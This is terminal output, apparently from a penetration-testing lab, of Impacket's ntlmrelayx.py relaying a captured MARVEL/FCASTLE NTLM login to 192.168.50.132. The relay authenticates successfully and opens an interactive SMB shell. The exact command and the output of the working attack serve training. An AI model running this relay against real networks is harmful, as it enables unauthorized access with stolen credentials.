 kali@kali:~$ sudo ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.9.22.dev1+20200713.100928.1e84ad60 - Copyright 2020 SecureAuth Corporation
DNS server [ON]
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
/usr/local/lib/python2.7/dist-packages/cryptography/__init__.py:39: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support f
or it is now deprecated in cryptography, and will be removed in a future release.
  CryptographyDeprecationWarning,
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
Generic Options:
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from MARVEL/FCASTLE@192.168.50.131 controlled, attacking target smb://192.168.50.132
[*] Authenticating against smb://192.168.50.132 as MARVEL/FCASTLE SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-3: Connection from MARVEL/FCASTLE@192.168.50.131 controlled, but there are no more targets left!
[+] Listening for events...